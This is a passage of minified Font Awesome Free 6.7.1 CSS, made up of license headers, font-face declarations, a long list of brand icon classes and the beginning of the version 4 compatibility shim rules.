 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero{--fa:"\f3d0"}.fa-hooli{--fa:"\f427"}.fa-yelp{--fa:"\f1e9"}.fa-cc-visa{--fa:"\f1f0"}.fa-lastfm{--fa:"\f202"}.fa-shopware{--fa:"\f5b5"}.fa-creative-commons-nc{--fa:"\f4e8"}.fa-aws{--fa:"\f375"}.fa-redhat{--fa:"\f7bc"}.fa-yoast{--fa:"\f2b1"}.fa-cloudflare{--fa:"\e07d"}.fa-ups{--fa:"\f7e0"}.fa-pixiv{--fa:"\e640"}.fa-wpexplorer{--fa:"\f2de"}.fa-dyalog{--fa:"\f399"}.fa-bity{--fa:"\f37a"}.fa-stackpath{--fa:"\f842"}.fa-buysellads{--fa:"\f20d"}.fa-first-order{--fa:"\f2b0"}.fa-modx{--fa:"\f285"}.fa-guilded{--fa:"\e07e"}.fa-vnv{--fa:"\f40b"}.fa-square-js{--fa:"\f3b9"}.fa-js-square{--fa:"\f3b9"}.fa-microsoft{--fa:"\f3ca"}.fa-qq{--fa:"\f1d6"}.fa-orcid{--fa:"\f8d2"}.fa-java{--fa:"\f4e4"}.fa-invision{--fa:"\f7b0"}.fa-creative-commons-pd-alt{--fa:"\f4ed"}.fa-centercode{--fa:"\f380"}.fa-glide-g{--fa:"\f2a6"}.fa-drupal{--fa:"\f1a9"}.fa-jxl{--fa:"\e67b"}.fa-dart-lang{--fa:"\e693"}.fa-hire-a-helper{--fa:"\f3b0"}.fa-creative-commons-by{--fa:"\f4e7"}.fa-unity{--fa:"\e049"}.fa-whmcs{--fa:"\f40d"}.fa-rocketchat{--fa:"\f3e8"}.fa-vk{--fa:"\f189"}.fa-untappd{--fa:"\f405"}.fa-mailchimp{--fa:"\f59e"}.fa-css3-alt{--fa:"\f38b"}.fa-square-reddit{--fa:"\f1a2"}.fa-reddit-square{--fa:"\f1a2"}.fa-vimeo-v{--fa:"\f27d"}.fa-contao{--fa:"\f26d"}.fa-square-font-awesome{--fa:"\e5ad"}.fa-deskpro{--fa:"\f38f"}.fa-brave{--fa:"\e63c"}.fa-sistrix{--fa:"\f3ee"}.fa-square-instagram{--fa:"\e055"}.fa-instagram-square{--fa:"\e055"}.fa-battle-net{--fa:"\f835"}.fa-the-red-yeti{--fa:"\f69d"}.fa-square-hacker-news{--fa:"\f3af"}.fa-hacker-news-square{--fa:"\f3af"}.fa-edge{--fa:"\f282"}.fa-threads{--fa:"\e618"}.fa-napster{--fa:"\f3d2"}.fa-square-snapchat{--fa:"\f2ad"}.fa-snapchat-square{--fa:"\f2ad"}.fa-google-plus-g{--fa:"\f0d5"}.fa-artstation{--fa:"\f77a"}.fa-markdown{--fa:"\f60f"}.fa-sourcetree{--fa:"\f7d3"}.fa-google-plus{--fa:"\f2b3"}.fa-diaspora{--fa:"\f791"}.fa-foursquare{--fa:"\f180"}.fa-stack-overflow{--fa:"\f16c"}.fa-github-alt{--fa:"\f113"}.fa-phoenix-squadron{--fa:"\f511"}.fa-pagelines{--fa:"\f18c"}.fa-algolia{--fa:"\f36c"}.fa-red-river{--fa:"\f3e3"}.fa-creative-commons-sa{--fa:"\f4ef"}.fa-safari{--fa:"\f267"}.fa-google{--fa:"\f1a0"}.fa-square-font-awesome-stroke{--fa:"\f35c"}.fa-font-awesome-alt{--fa:"\f35c"}.fa-atlassian{--fa:"\f77b"}.fa-linkedin-in{--fa:"\f0e1"}.fa-digital-ocean{--fa:"\f391"}.fa-nimblr{--fa:"\f5a8"}.fa-chromecast{--fa:"\f838"}.fa-evernote{--fa:"\f839"}.fa-hacker-news{--fa:"\f1d4"}.fa-creative-commons-sampling{--fa:"\f4f0"}.fa-adversal{--fa:"\f36a"}.fa-creative-commons{--fa:"\f25e"}.fa-watchman-monitoring{--fa:"\e087"}.fa-fonticons{--fa:"\f280"}.fa-weixin{--fa:"\f1d7"}.fa-shirtsinbulk{--fa:"\f214"}.fa-codepen{--fa:"\f1cb"}.fa-git-alt{--fa:"\f841"}.fa-lyft{--fa:"\f3c3"}.fa-rev{--fa:"\f5b2"}.fa-windows{--fa:"\f17a"}.fa-wizards-of-the-coast{--fa:"\f730"}.fa-square-viadeo{--fa:"\f2aa"}.fa-viadeo-square{--fa:"\f2aa"}.fa-meetup{--fa:"\f2e0"}.fa-centos{--fa:"\f789"}.fa-adn{--fa:"\f170"}.fa-cloudsmith{--fa:"\f384"}.fa-opensuse{--fa:"\e62b"}.fa-pied-piper-alt{--fa:"\f1a8"}.fa-square-dribbble{--fa:"\f397"}.fa-dribbble-square{--fa:"\f397"}.fa-codiepie{--fa:"\f284"}.fa-node{--fa:"\f419"}.fa-mix{--fa:"\f3cb"}.fa-steam{--fa:"\f1b6"}.fa-cc-apple-pay{--fa:"\f416"}.fa-scribd{--fa:"\f28a"}.fa-debian{--fa:"\e60b"}.fa-openid{--fa:"\f19b"}.fa-instalod{--fa:"\e081"}.fa-files-pinwheel{--fa:"\e69f"}.fa-expeditedssl{--fa:"\f23e"}.fa-sellcast{--fa:"\f2da"}.fa-square-twitter{--fa:"\f081"}.fa-twitter-square{--fa:"\f081"}.fa-r-project{--fa:"\f4f7"}.fa-delicious{--fa:"\f1a5"}.fa-freebsd{--fa:"\f3a4"}.fa-vuejs{--fa:"\f41f"}.fa-accusoft{--fa:"\f369"}.fa-ioxhost{--fa:"\f208"}.fa-fonticons-fi{--fa:"\f3a2"}.fa-app-store{--fa:"\f36f"}.fa-cc-mastercard{--fa:"\f1f1"}.fa-itunes-note{--fa:"\f3b5"}.fa-golang{--fa:"\e40f"}.fa-kickstarter{--fa:"\f3bb"}.fa-square-kickstarter{--fa:"\f3bb"}.fa-grav{--fa:"\f2d6"}.fa-weibo{--fa:"\f18a"}.fa-uncharted{--fa:"\e084"}.fa-firstdraft{--fa:"\f3a1"}.fa-square-youtube{--fa:"\f431"}.fa-youtube-square{--fa:"\f431"}.fa-wikipedia-w{--fa:"\f266"}.fa-wpressr{--fa:"\f3e4"}.fa-rendact{--fa:"\f3e4"}.fa-angellist{--fa:"\f209"}.fa-galactic-republic{--fa:"\f50c"}.fa-nfc-directional{--fa:"\e530"}.fa-skype{--fa:"\f17e"}.fa-joget{--fa:"\f3b7"}.fa-fedora{--fa:"\f798"}.fa-stripe-s{--fa:"\f42a"}.fa-meta{--fa:"\e49b"}.fa-laravel{--fa:"\f3bd"}.fa-hotjar{--fa:"\f3b1"}.fa-bluetooth-b{--fa:"\f294"}.fa-square-letterboxd{--fa:"\e62e"}.fa-sticker-mule{--fa:"\f3f7"}.fa-creative-commons-zero{--fa:"\f4f3"}.fa-hips{--fa:"\f452"}.fa-css{--fa:"\e6a2"}.fa-behance{--fa:"\f1b4"}.fa-reddit{--fa:"\f1a1"}.fa-discord{--fa:"\f392"}.fa-chrome{--fa:"\f268"}.fa-app-store-ios{--fa:"\f370"}.fa-cc-discover{--fa:"\f1f2"}.fa-wpbeginner{--fa:"\f297"}.fa-confluence{--fa:"\f78d"}.fa-shoelace{--fa:"\e60c"}.fa-mdb{--fa:"\f8ca"}.fa-dochub{--fa:"\f394"}.fa-accessible-icon{--fa:"\f368"}.fa-ebay{--fa:"\f4f4"}.fa-amazon{--fa:"\f270"}.fa-unsplash{--fa:"\e07c"}.fa-yarn{--fa:"\f7e3"}.fa-square-steam{--fa:"\f1b7"}.fa-steam-square{--fa:"\f1b7"}.fa-500px{--fa:"\f26e"}.fa-square-vimeo{--fa:"\f194"}.fa-vimeo-square{--fa:"\f194"}.fa-asymmetrik{--fa:"\f372"}.fa-font-awesome{--fa:"\f2b4"}.fa-font-awesome-flag{--fa:"\f2b4"}.fa-font-awesome-logo-full{--fa:"\f2b4"}.fa-gratipay{--fa:"\f184"}.fa-apple{--fa:"\f179"}.fa-hive{--fa:"\e07f"}.fa-gitkraken{--fa:"\f3a6"}.fa-keybase{--fa:"\f4f5"}.fa-apple-pay{--fa:"\f415"}.fa-padlet{--fa:"\e4a0"}.fa-amazon-pay{--fa:"\f42c"}.fa-square-github{--fa:"\f092"}.fa-github-square{--fa:"\f092"}.fa-stumbleupon{--fa:"\f1a4"}.fa-fedex{--fa:"\f797"}.fa-phoenix-framework{--fa:"\f3dc"}.fa-shopify{--fa:"\e057"}.fa-neos{--fa:"\f612"}.fa-square-threads{--fa:"\e619"}.fa-hackerrank{--fa:"\f5f7"}.fa-researchgate{--fa:"\f4f8"}.fa-swift{--fa:"\f8e1"}.fa-angular{--fa:"\f420"}.fa-speakap{--fa:"\f3f3"}.fa-angrycreative{--fa:"\f36e"}.fa-y-combinator{--fa:"\f23b"}.fa-empire{--fa:"\f1d1"}.fa-envira{--fa:"\f299"}.fa-google-scholar{--fa:"\e63b"}.fa-square-gitlab{--fa:"\e5ae"}.fa-gitlab-square{--fa:"\e5ae"}.fa-studiovinari{--fa:"\f3f8"}.fa-pied-piper{--fa:"\f2ae"}.fa-wordpress{--fa:"\f19a"}.fa-product-hunt{--fa:"\f288"}.fa-firefox{--fa:"\f269"}.fa-linode{--fa:"\f2b8"}.fa-goodreads{--fa:"\f3a8"}.fa-square-odnoklassniki{--fa:"\f264"}.fa-odnoklassniki-square{--fa:"\f264"}.fa-jsfiddle{--fa:"\f1cc"}.fa-sith{--fa:"\f512"}.fa-themeisle{--fa:"\f2b2"}.fa-page4{--fa:"\f3d7"}.fa-hashnode{--fa:"\e499"}.fa-react{--fa:"\f41b"}.fa-cc-paypal{--fa:"\f1f4"}.fa-squarespace{--fa:"\f5be"}.fa-cc-stripe{--fa:"\f1f5"}.fa-creative-commons-share{--fa:"\f4f2"}.fa-bitcoin{--fa:"\f379"}.fa-keycdn{--fa:"\f3ba"}.fa-opera{--fa:"\f26a"}.fa-itch-io{--fa:"\f83a"}.fa-umbraco{--fa:"\f8e8"}.fa-galactic-senate{--fa:"\f50d"}.fa-ubuntu{--fa:"\f7df"}.fa-draft2digital{--fa:"\f396"}.fa-stripe{--fa:"\f429"}.fa-houzz{--fa:"\f27c"}.fa-gg{--fa:"\f260"}.fa-dhl{--fa:"\f790"}.fa-square-pinterest{--fa:"\f0d3"}.fa-pinterest-square{--fa:"\f0d3"}.fa-xing{--fa:"\f168"}.fa-blackberry{--fa:"\f37b"}.fa-creative-commons-pd{--fa:"\f4ec"}.fa-playstation{--fa:"\f3df"}.fa-quinscape{--fa:"\f459"}.fa-less{--fa:"\f41d"}.fa-blogger-b{--fa:"\f37d"}.fa-opencart{--fa:"\f23d"}.fa-vine{--fa:"\f1ca"}.fa-signal-messenger{--fa:"\e663"}.fa-paypal{--fa:"\f1ed"}.fa-gitlab{--fa:"\f296"}.fa-typo3{--fa:"\f42b"}.fa-reddit-alien{--fa:"\f281"}.fa-yahoo{--fa:"\f19e"}.fa-dailymotion{--fa:"\e052"}.fa-affiliatetheme{--fa:"\f36b"}.fa-pied-piper-pp{--fa:"\f1a7"}.fa-bootstrap{--fa:"\f836"}.fa-odnoklassniki{--fa:"\f263"}.fa-nfc-symbol{--fa:"\e531"}.fa-mintbit{--fa:"\e62f"}.fa-ethereum{--fa:"\f42e"}.fa-speaker-deck{--fa:"\f83c"}.fa-creative-commons-nc-eu{--fa:"\f4e9"}.fa-patreon{--fa:"\f3d9"}.fa-avianex{--fa:"\f374"}.fa-ello{--fa:"\f5f1"}.fa-gofore{--fa:"\f3a7"}.fa-bimobject{--fa:"\f378"}.fa-brave-reverse{--fa:"\e63d"}.fa-facebook-f{--fa:"\f39e"}.fa-square-google-plus{--fa:"\f0d4"}.fa-google-plus-square{--fa:"\f0d4"}.fa-web-awesome{--fa:"\e682"}.fa-mandalorian{--fa:"\f50f"}.fa-first-order-alt{--fa:"\f50a"}.fa-osi{--fa:"\f41a"}.fa-google-wallet{--fa:"\f1ee"}.fa-d-and-d-beyond{--fa:"\f6ca"}.fa-periscope{--fa:"\f3da"}.fa-fulcrum{--fa:"\f50b"}.fa-cloudscale{--fa:"\f383"}.fa-forumbee{--fa:"\f211"}.fa-mizuni{--fa:"\f3cc"}.fa-schlix{--fa:"\f3ea"}.fa-square-xing{--fa:"\f169"}.fa-xing-square{--fa:"\f169"}.fa-bandcamp{--fa:"\f2d5"}.fa-wpforms{--fa:"\f298"}.fa-cloudversify{--fa:"\f385"}.fa-usps{--fa:"\f7e1"}.fa-megaport{--fa:"\f5a3"}.fa-magento{--fa:"\f3c4"}.fa-spotify{--fa:"\f1bc"}.fa-optin-monster{--fa:"\f23c"}.fa-fly{--fa:"\f417"}.fa-square-bluesky{--fa:"\e6a3"}.fa-aviato{--fa:"\f421"}.fa-itunes{--fa:"\f3b4"}.fa-cuttlefish{--fa:"\f38c"}.fa-blogger{--fa:"\f37c"}.fa-flickr{--fa:"\f16e"}.fa-viber{--fa:"\f409"}.fa-soundcloud{--fa:"\f1be"}.fa-digg{--fa:"\f1a6"}.fa-tencent-weibo{--fa:"\f1d5"}.fa-letterboxd{--fa:"\e62d"}.fa-symfony{--fa:"\f83d"}.fa-maxcdn{--fa:"\f136"}.fa-etsy{--fa:"\f2d7"}.fa-facebook-messenger{--fa:"\f39f"}.fa-audible{--fa:"\f373"}.fa-think-peaks{--fa:"\f731"}.fa-bilibili{--fa:"\e3d9"}.fa-erlang{--fa:"\f39d"}.fa-x-twitter{--fa:"\e61b"}.fa-cotton-bureau{--fa:"\f89e"}.fa-dashcube{--fa:"\f210"}.fa-42-group{--fa:"\e080"}.fa-innosoft{--fa:"\e080"}.fa-stack-exchange{--fa:"\f18d"}.fa-elementor{--fa:"\f430"}.fa-square-pied-piper{--fa:"\e01e"}.fa-pied-piper-square{--fa:"\e01e"}.fa-creative-commons-nd{--fa:"\f4eb"}.fa-palfed{--fa:"\f3d8"}.fa-superpowers{--fa:"\f2dd"}.fa-resolving{--fa:"\f3e7"}.fa-xbox{--fa:"\f412"}.fa-square-web-awesome-stroke{--fa:"\e684"}.fa-searchengin{--fa:"\f3eb"}.fa-tiktok{--fa:"\e07b"}.fa-square-facebook{--fa:"\f082"}.fa-facebook-square{--fa:"\f082"}.fa-renren{--fa:"\f18b"}.fa-linux{--fa:"\f17c"}.fa-glide{--fa:"\f2a5"}.fa-linkedin{--fa:"\f08c"}.fa-hubspot{--fa:"\f3b2"}.fa-deploydog{--fa:"\f38e"}.fa-twitch{--fa:"\f1e8"}.fa-flutter{--fa:"\e694"}.fa-ravelry{--fa:"\f2d9"}.fa-mixer{--fa:"\e056"}.fa-square-lastfm{--fa:"\f203"}.fa-lastfm-square{--fa:"\f203"}.fa-vimeo{--fa:"\f40a"}.fa-mendeley{--fa:"\f7b3"}.fa-uniregistry{--fa:"\f404"}.fa-figma{--fa:"\f799"}.fa-creative-commons-remix{--fa:"\f4ee"}.fa-cc-amazon-pay{--fa:"\f42d"}.fa-dropbox{--fa:"\f16b"}.fa-instagram{--fa:"\f16d"}.fa-cmplid{--fa:"\e360"}.fa-upwork{--fa:"\e641"}.fa-facebook{--fa:"\f09a"}.fa-gripfire{--fa:"\f3ac"}.fa-jedi-order{--fa:"\f50e"}.fa-uikit{--fa:"\f403"}.fa-fort-awesome-alt{--fa:"\f3a3"}.fa-phabricator{--fa:"\f3db"}.fa-ussunnah{--fa:"\f407"}.fa-earlybirds{--fa:"\f39a"}.fa-trade-federation{--fa:"\f513"}.fa-autoprefixer{--fa:"\f41c"}.fa-whatsapp{--fa:"\f232"}.fa-square-upwork{--fa:"\e67c"}.fa-slideshare{--fa:"\f1e7"}.fa-google-play{--fa:"\f3ab"}.fa-viadeo{--fa:"\f2a9"}.fa-line{--fa:"\f3c0"}.fa-google-drive{--fa:"\f3aa"}.fa-servicestack{--fa:"\f3ec"}.fa-simplybuilt{--fa:"\f215"}.fa-bitbucket{--fa:"\f171"}.fa-imdb{--fa:"\f2d8"}.fa-deezer{--fa:"\e077"}.fa-raspberry-pi{--fa:"\f7bb"}.fa-jira{--fa:"\f7b1"}.fa-docker{--fa:"\f395"}.fa-screenpal{--fa:"\e570"}.fa-bluetooth{--fa:"\f293"}.fa-gitter{--fa:"\f426"}.fa-d-and-d{--fa:"\f38d"}.fa-microblog{--fa:"\e01a"}.fa-cc-diners-club{--fa:"\f24c"}.fa-gg-circle{--fa:"\f261"}.fa-pied-piper-hat{--fa:"\f4e5"}.fa-kickstarter-k{--fa:"\f3bc"}.fa-yandex{--fa:"\f413"}.fa-readme{--fa:"\f4d5"}.fa-html5{--fa:"\f13b"}.fa-sellsy{--fa:"\f213"}.fa-square-web-awesome{--fa:"\e683"}.fa-sass{--fa:"\f41e"}.fa-wirsindhandwerk{--fa:"\e2d0"}.fa-wsh{--fa:"\e2d0"}.fa-buromobelexperte{--fa:"\f37f"}.fa-salesforce{--fa:"\f83b"}.fa-octopus-deploy{--fa:"\e082"}.fa-medapps{--fa:"\f3c6"}.fa-ns8{--fa:"\f3d5"}.fa-pinterest-p{--fa:"\f231"}.fa-apper{--fa:"\f371"}.fa-fort-awesome{--fa:"\f286"}.fa-waze{--fa:"\f83f"}.fa-bluesky{--fa:"\e671"}.fa-cc-jcb{--fa:"\f24b"}.fa-snapchat{--fa:"\f2ab"}.fa-snapchat-ghost{--fa:"\f2ab"}.fa-fantasy-flight-games{--fa:"\f6dc"}.fa-rust{--fa:"\e07a"}.fa-wix{--fa:"\f5cf"}.fa-square-behance{--fa:"\f1b5"}.fa-behance-square{--fa:"\f1b5"}.fa-supple{--fa:"\f3f9"}.fa-webflow{--fa:"\e65c"}.fa-rebel{--fa:"\f1d0"}.fa-css3{--fa:"\f13c"}.fa-staylinked{--fa:"\f3f5"}.fa-kaggle{--fa:"\f5fa"}.fa-space-awesome{--fa:"\e5ac"}.fa-deviantart{--fa:"\f1bd"}.fa-cpanel{--fa:"\f388"}.fa-goodreads-g{--fa:"\f3a9"}.fa-square-git{--fa:"\f1d2"}.fa-git-square{--fa:"\f1d2"}.fa-square-tumblr{--fa:"\f174"}.fa-tumblr-square{--fa:"\f174"}.fa-trello{--fa:"\f181"}.fa-creative-commons-nc-jp{--fa:"\f4ea"}.fa-get-pocket{--fa:"\f265"}.fa-perbyte{--fa:"\e083"}.fa-grunt{--fa:"\f3ad"}.fa-weebly{--fa:"\f5cc"}.fa-connectdevelop{--fa:"\f20e"}.fa-leanpub{--fa:"\f212"}.fa-black-tie{--fa:"\f27e"}.fa-themeco{--fa:"\f5c6"}.fa-python{--fa:"\f3e2"}.fa-android{--fa:"\f17b"}.fa-bots{--fa:"\e340"}.fa-free-code-camp{--fa:"\f2c5"}.fa-hornbill{--fa:"\f592"}.fa-js{--fa:"\f3b8"}.fa-ideal{--fa:"\e013"}.fa-git{--fa:"\f1d3"}.fa-dev{--fa:"\f6cc"}.fa-sketch{--fa:"\f7c6"}.fa-yandex-international{--fa:"\f414"}.fa-cc-amex{--fa:"\f1f3"}.fa-uber{--fa:"\f402"}.fa-github{--fa:"\f09b"}.fa-php{--fa:"\f457"}.fa-alipay{--fa:"\f642"}.fa-youtube{--fa:"\f167"}.fa-skyatlas{--fa:"\f216"}.fa-firefox-browser{--fa:"\e007"}.fa-replyd{--fa:"\f3e6"}.fa-suse{--fa:"\f7d6"}.fa-jenkins{--fa:"\f3b6"}.fa-twitter{--fa:"\f099"}.fa-rockrms{--fa:"\f3e9"}.fa-pinterest{--fa:"\f0d2"}.fa-buffer{--fa:"\f837"}.fa-npm{--fa:"\f3d4"}.fa-yammer{--fa:"\f840"}.fa-btc{--fa:"\f15a"}.fa-dribbble{--fa:"\f17d"}.fa-stumbleupon-circle{--fa:"\f1a3"}.fa-internet-explorer{--fa:"\f26b"}.fa-stubber{--fa:"\e5c7"}.fa-telegram{--fa:"\f2c6"}.fa-telegram-plane{--fa:"\f2c6"}.fa-old-republic{--fa:"\f510"}.fa-odysee{--fa:"\e5c6"}.fa-square-whatsapp{--fa:"\f40c"}.fa-whatsapp-square{--fa:"\f40c"}.fa-node-js{--fa:"\f3d3"}.fa-edge-legacy{--fa:"\e078"}.fa-slack{--fa:"\f198"}.fa-slack-hash{--fa:"\f198"}.fa-medrt{--fa:"\f3c8"}.fa-usb{--fa:"\f287"}.fa-tumblr{--fa:"\f173"}.fa-vaadin{--fa:"\f408"}.fa-quora{--fa:"\f2c4"}.fa-square-x-twitter{--fa:"\e61a"}.fa-reacteurope{--fa:"\f75d"}.fa-medium{--fa:"\f23a"}.fa-medium-m{--fa:"\f23a"}.fa-amilia{--fa:"\f36d"}.fa-mixcloud{--fa:"\f289"}.fa-flipboard{--fa:"\f44d"}.fa-viacoin{--fa:"\f237"}.fa-critical-role{--fa:"\f6c9"}.fa-sitrox{--fa:"\e44a"}.fa-discourse{--fa:"\f393"}.fa-joomla{--fa:"\f1aa"}.fa-mastodon{--fa:"\f4f6"}.fa-airbnb{--fa:"\f834"}.fa-wolf-pack-battalion{--fa:"\f514"}.fa-buy-n-large{--fa:"\f8a6"}.fa-gulp{--fa:"\f3ae"}.fa-creative-commons-sampling-plus{--fa:"\f4f1"}.fa-strava{--fa:"\f428"}.fa-ember{--fa:"\f423"}.fa-canadian-maple-leaf{--fa:"\f785"}.fa-teamspeak{--fa:"\f4f9"}.fa-pushed{--fa:"\f3e1"}.fa-wordpress-simple{--fa:"\f411"}.fa-nutritionix{--fa:"\f3d6"}.fa-wodu{--fa:"\e088"}.fa-google-pay{--fa:"\e079"}.fa-intercom{--fa:"\f7af"}.fa-zhihu{--fa:"\f63f"}.fa-korvue{--fa:"\f42f"}.fa-pix{--fa:"\e43a"}.fa-steam-symbol{--fa:"\f3f6"}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa.fa-glass{--fa:"\f000"}.fa.fa-envelope-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-o{--fa:"\f0e0"}.fa.fa-star-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-o{--fa:"\f005"}.fa.fa-remove{--fa:"\f00d"}.fa.fa-close{--fa:"\f00d"}.fa.fa-gear{--fa:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-trash-o{--fa:"\f2ed"}.fa.fa-home{--fa:"\f015"}.fa.fa-file-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-o{--fa:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-clock-o{--fa:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-down{--fa:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-up{--fa:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-play-circle-o{--fa:"\f144"}.fa.fa-repeat{--fa:"\f01e"}.fa.fa-rotate-right{--fa:"\f01e"}.fa.fa-refresh{--fa:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-list-alt{--fa:"\f022"}.fa.fa-dedent{--fa:"\f03b"}.fa.fa-video-camera{--fa:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-picture-o{--fa:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-photo{--fa:"\f03e"}.fa.fa-image{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-image{--fa:"\f03e"}.fa.fa-map-marker{--fa:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pencil-square-o{--fa:"\f044"}.fa.fa-edit{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-edit{--fa:"\f044"}.fa.fa-share-square-o{--fa:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-square-o{--fa:"\f14a"}.fa.fa-arrows{--fa:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-circle-o{--fa:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-circle-o{--fa:"\f058"}.fa.fa-mail-forward{--fa:"\f064"}.fa.fa-expand{--fa:"\f424"}.fa.fa-compress{--fa:"\f422"}.fa.fa-eye{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-eye-slash{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-warning{--fa:"\f071"}.fa.fa-calendar{--fa:"\f073"}.fa.fa-arrows-v{--fa:"\f338"}.fa.fa-arrows-h{--fa:"\f337"}.fa.fa-bar-chart{--fa:"\e0e3"}.fa.fa-bar-chart-o{--fa:"\e0e3"}.fa.fa-twitter-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-twitter-square{--fa:"\f081"}.fa.fa-facebook-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-square{--fa:"\f082"}.fa.fa-gears{--fa:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-up{--fa:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-down{--fa:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-heart-o{--fa:"\f004"}.fa.fa-sign-out{--fa:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin-square{--fa:"\f08c"}.fa.fa-thumb-tack{--fa:"\f08d"}.fa.fa-external-link{--fa:"\f35d"}.fa.fa-sign-in{--fa:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-github-square{--fa:"\f092"}.fa.fa-lemon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lemon-o{--fa:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-square-o{--fa:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bookmark-o{--fa:"\f02e"}.fa.fa-twitter{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook{--fa:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-f{--fa:"\f39e"}.fa.fa-github{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-feed{--fa:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hdd-o{--fa:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-right{--fa:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-left{--fa:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-up{--fa:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-down{--fa:"\f0a7"}.fa.fa-globe{--fa:"\f57d"}.fa.fa-tasks{--fa:"\f828"}.fa.fa-arrows-alt{--fa:"\f31e"}.fa.fa-group{--fa:"\f0c0"}.fa.fa-chain{--fa:"\f0c1"}.fa.fa-cut{--fa:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-files-o{--fa:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-floppy-o{--fa:"\f0c7"}.fa.fa-save{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-save{--fa:"\f0c7"}.fa.fa-navicon{--fa:"\f0c9"}.fa.fa-reorder{--fa:"\f0c9"}.fa.fa-magic{--fa:"\e2ca"}.fa.fa-pinterest{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pinterest-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pinterest-square{--fa:"\f0d3"}.fa.fa-google-plus-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-square{--fa:"\f0d4"}.fa.fa-google-plus{font-family:"Font Awesome 6 